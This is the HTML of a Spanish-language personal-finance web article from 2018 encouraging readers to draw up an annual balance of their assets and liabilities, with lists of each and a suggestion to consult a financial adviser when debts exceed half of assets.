				<div class="elementor-element elementor-element-81c88b4 e-n-menu-none e-full_width e-n-menu-layout-horizontal elementor-widget elementor-widget-n-menu" data-id="81c88b4" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Mis finanzas en casa&quot;,&quot;_id&quot;:&quot;5acdb24&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/misfinanzasencasa.davivienda.com\/inicio&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Mis finanzas para mi negocio&quot;,&quot;_id&quot;:&quot;b4ec48b&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.misfinanzasparaminegocio.com\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Finanzas en jeans&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.youtube.com\/playlist?list=PL89NPNd7lsJaQqpgyogKUMQ8M4TYtBCyf&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5fe835c&quot;,&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Monetarium&quot;,&quot;_id&quot;:&quot;5647217&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/monetarium.co\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Haga cuentas&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/hagacuentas.davivienda.com\/inicio&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9db4697&quot;,&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;item_position_horizontal&quot;:&quot;start&quot;,&quot;breakpoint_selector&quot;:&quot;none&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;open_animation&quot;:&quot;fadeIn&quot;,&quot;content_width&quot;:&quot;full_width&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="136" aria-label="Menú">
					<button class="e-n-menu-toggle" id="menu-toggle-136" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-136" aria-label="Alternar menú">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-136" aria-labelledby="menu-toggle-136">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-1361" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://misfinanzasencasa.davivienda.com/inicio">												<span class="e-n-menu-title-text">
							Mis finanzas en casa						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1362" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.misfinanzasparaminegocio.com/">												<span class="e-n-menu-title-text">
							Mis finanzas para mi negocio						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1363" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.youtube.com/playlist?list=PL89NPNd7lsJaQqpgyogKUMQ8M4TYtBCyf">												<span class="e-n-menu-title-text">
							Finanzas en jeans						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1364" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://monetarium.co/">												<span class="e-n-menu-title-text">
							Monetarium						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1365" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://hagacuentas.davivienda.com/inicio">												<span class="e-n-menu-title-text">
							Haga cuentas						</span>
					</a>									</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
					</div>
				</div>
							</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ad3193 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3ad3193" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-8c7fe05" href="https://www.linkedin.com/company/misfinanzasparainvertir/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-22e11c1" href="https://www.facebook.com/misfinanzasinvertir/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4ade4b1" href="https://www.instagram.com/misfinanzasparainvertir/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c0bd037 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="c0bd037" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5986755 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5986755" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5986755" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.misfinanzasparainvertir.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="https://cursos.misfinanzasparainvertir.com/" class="elementor-item">Cursos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="https://www.misfinanzasparainvertir.com/herramientas/" class="elementor-item">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10467"><a href="https://www.misfinanzasparainvertir.com/category/inversion-sostenible/" class="elementor-item">Inversión Sostenible</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Enlace del icono de búsqueda"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Buscar">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.misfinanzasparainvertir.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Buscar:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Buscar aquí..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Botón de búsqueda</span><span class="is-search-icon"><svg focusable="false" aria-label="Buscar" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5986755" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.misfinanzasparainvertir.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="https://cursos.misfinanzasparainvertir.com/" class="elementor-item" tabindex="-1">Cursos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="https://www.misfinanzasparainvertir.com/herramientas/" class="elementor-item" tabindex="-1">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10467"><a href="https://www.misfinanzasparainvertir.com/category/inversion-sostenible/" class="elementor-item" tabindex="-1">Inversión Sostenible</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Enlace del icono de búsqueda"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Buscar">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.misfinanzasparainvertir.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Buscar:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Buscar aquí..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Botón de búsqueda</span><span class="is-search-icon"><svg focusable="false" aria-label="Buscar" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="9732" class="elementor elementor-9732 elementor-location-single post-15793 post type-post status-publish format-standard has-post-thumbnail hentry category-especiales-sobre-inversiones tag-balance tag-comprar tag-finanzas-personales tag-inversiones tag-presupuesto tag-propositos tag-vender" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3748525 e-flex e-con-boxed e-con e-parent" data-id="3748525" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-dd4c14f e-con-full e-flex e-con e-child" data-id="dd4c14f" data-element_type="container">
				<div class="elementor-element elementor-element-4fea41a elementor-widget elementor-widget-heading" data-id="4fea41a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Es el momento de hacer un balance de sus inversiones</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-4f61856 elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="4f61856" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-973238c elementor-inline-item" itemprop="datePublished">
						<a href="https://www.misfinanzasparainvertir.com/2018/01/15/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>15 enero, 2018</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8cb3136 elementor-widget elementor-widget-theme-post-content" data-id="8cb3136" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1817" src="https://www.misfinanzasparainvertir.com/wp-content/uploads/2018/01/09_Es-el-momento-de-hacer-un-balance-de-sus-inversiones-1024x683.jpg" alt="" width="640" height="427" />

Enero es el mes perfecto para comenzar de nuevo, es la oportunidad que se tiene cada año para empezar con el pie derecho otro período de la vida. Por eso muchos se proponen diferentes metas anuales como ir al gimnasio sin renunciar al mes, dejar de fumar, ahorrar más, cambiar hábitos alimenticios, entre otros.

Sin embargo, hacer un balance de sus inversiones casi nunca es una prioridad este mes, pese a que es la base para que pueda cumplir sus objetivos y metas trazadas la noche del 31 de diciembre.

El objetivo de hacer un balance es determinar la salud financiera y organizarse mejor para que tenga en cuenta cuáles son sus activos y sus pasivos. Esto es el reflejo de lo que ha logrado a través del tiempo y le permitirá planear su vida financiera a corto, mediano y largo plazo.

Entonces, si usted desea hacer un balance de sus bienes, es necesario que tenga en cuenta esta clasificación:

<strong>Activos</strong>

Son aquellos bienes que tienen un precio de venta o recuperación, se pueden comercializar y significan el valor que tienen nuestros bienes o inversiones. Estos se dividen en:

● Inmuebles: apartamentos, casas, locales, terrenos.
● Menaje de casa: muebles, electrodomésticos.
● Obras de arte u objetos de valor: pinturas, joyas, esculturas, reliquias.
● Automóviles: nuevos o usados.
● Deudores: cuentas por cobrar, préstamos a familiares, amigos.
● Inversiones: dinero ahorrado en vehículos que dan rendimiento como Fondos Voluntarios de Pensiones (FVP), Fondos de Inversión Colectiva (FICs) o inversiones en la Bolsa, entre otros.

<strong>Pasivos</strong>

Son las deudas y compromisos por la adquisición de bienes o préstamos para gasto corriente. Se dividen así:

● Tarjetas de crédito: al utilizarla para manejar gastos diarios o corrientes o para la adquisición de bienes y servicios, se asume un pasivo que debe liquidarse en un tiempo y de una forma.

● Acreedores: se incluyen las compras a plazo fijo, préstamos adquiridos ante un banco o financiamiento por parte de familiares o amigos.

● Hipoteca: monto por liquidar de un bien inmueble adquirido. Puede ser uno de los principales pasivos.

● Otros: cualquier otra deuda contraída a largo plazo como a 2, 3, 4 o 6 meses.

Elaborar este balance e inventario por lo menos una vez al año es primordial para verificar la existencia de facturas, escrituras y documentación que le acrediten como propietario de los bienes adquiridos, formando un archivo financiero completo. Si en el momento de realizar su balance sus pasivos significan más del 50% de sus activos, consulte con un asesor financiero para que conjuntamente puedan elaborar un plan y corregir el rumbo de sus finanzas. Recuerde la importancia de contar con la asesoría de un profesional especializado y evite dolores de cabeza. <div class="cont-likes ls">
                    <div class="col-l">
                    <input id="post_id" name="post_id" value="15793" hidden>
                    <input id="post_name" name="post_name" value="Es el momento de hacer un balance de sus inversiones" hidden>
                        <button class="btn-like"  onclick="sendForm(1)">
                            <img decoding="async" src="https://www.misfinanzasparainvertir.com/wp-content/plugins/plugin-satisfaction/assets/img/like.png" class="icon">
                        </button>
                        <input class="accountant" id="likes" value="0" readonly>
                    </div>
                    <div class="col-r">
                        <button class="btn-dislike"  onclick="sendForm(0)">
                            <img decoding="async" src="https://www.misfinanzasparainvertir.com/wp-content/plugins/plugin-satisfaction/assets/img/dislike.png" class="icon" >
                        </button>
                        <input class="accountant" id="dislikes" value="0" readonly>
                    </div>
                </div>

                <div id="div-reason" class="reason-hide">
                    <div  class="cont-reason">
                            <p class="title-reason">Indique el motivo de su respuesta:</p>
                            <input type="radio" id="reasons_opt" name="reasons_opt" value="opt-1" checked> No entendí el contenido.
                            <br>
                            <input type="radio" id="reasons_opt" name="reasons_opt" value="opt-2">
                            No estoy de acuerdo con la información brindad.</label>
                            <br><br>
                            <textarea id="reasons_txt" name="reasons_txt" rows="2" 
                                placeholder="Si lo desea, aquí puede ampliar su opinión."></textarea>
                            <button class="btn-reason" onclick="sendForm(2)" >CONTINUAR</button>
                    </div>
                </div>


<img src="https://www.misfinanzasparainvertir.com/wp-content/uploads/2018/01/09_Es-el-momento-de-hacer-un-balance-de-sus-inversiones.jpg" class="ss-hidden-pin-image" alt="" data-pin-url="https://www.misfinanzasparainvertir.com/es-el-momento-de-hacer-un-balance-de-sus-inversiones/" data-pin-media="https://www.misfinanzasparainvertir.com/wp-content/uploads/2018/01/09_Es-el-momento-de-hacer-un-balance-de-sus-inversiones.jpg" data-pin-description="Es el momento de hacer un balance de sus inversiones" style="display:none"/>				</div>
				</div>
		<div class="elementor-element elementor-element-3d90f29 e-con-full e-flex e-con e-child" data-id="3d90f29" data-element_type="container">
				<div class="elementor-element elementor-element-3f7a3f1 elementor-widget elementor-widget-heading" data-id="3f7a3f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Compartir en:</p>				</div>
				</div>
				<div class="elementor-element elementor-element-74e387c elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="74e387c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_x-twitter" role="button" tabindex="0" aria-label="Compartir en x-twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartir en linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartir en whatsapp">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c9384a2 e-con-full e-flex e-con e-child" data-id="c9384a2" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-894d868 e-con-full e-flex e-con e-child" data-id="894d868" data-element_type="container">
				<div class="elementor-element elementor-element-b460ebe elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="b460ebe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
